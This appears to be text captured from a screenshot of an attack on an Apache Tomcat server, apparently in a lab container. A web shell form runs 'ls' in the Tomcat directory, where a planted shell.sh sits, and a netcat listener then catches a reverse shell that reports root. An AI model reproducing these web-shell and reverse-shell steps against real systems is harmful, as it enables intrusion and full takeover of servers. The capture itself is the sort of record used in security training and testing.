 PNG
/bin/bash ./shell.sh Send
Command: ls
bin
BUILDING.txt
conf
CONTRIBUTING.md
filtered-KEYS
lib
LICENSE
logs
native-jni-lib
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
shell.sh
temp
upstream-KEYS
webapps
work
→ ~ rlwrap nc -lvnp 2323
Listening on 0.0.0.0 2323
Connection received on 172.17.0.2 33092
bash: cannot set terminal process group (1): Inappropriat
e ioctl for device
bash: no job control in this shell
root@7c452e833a19:/usr/local/tomcat# whoami
whoami
root
root@7c452e833a19:/usr/local/tomcat#